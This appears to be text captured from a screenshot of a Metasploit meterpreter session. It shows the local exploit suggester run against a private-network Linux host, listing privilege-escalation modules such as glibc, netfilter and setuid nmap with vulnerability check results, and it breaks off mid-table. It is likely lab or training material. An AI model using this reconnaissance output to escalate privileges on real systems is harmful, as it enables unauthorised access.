 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.50.102 - Collecting local exploits for x86/linux...
[*] 192.168.50.102 - 198 exploit checks are being tried...
[+] 192.168.50.102 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.102 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.102 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.102 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be vali
dated.
[+] 192.168.50.102 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.102 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.102 - Valid modules for session 1:
Home
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appear
s to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appear
s to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appear
s to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is ru
nning, but could not be validated.
5 exploit/linux/local/su_login Yes The target appear
s to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vul
nerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not
exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not
exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not
exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not
exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not
exploitable. Ansible does not seem to be installed, unable to find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not
exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not
exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not
exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not
exploitable. System architecture i686 is not supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not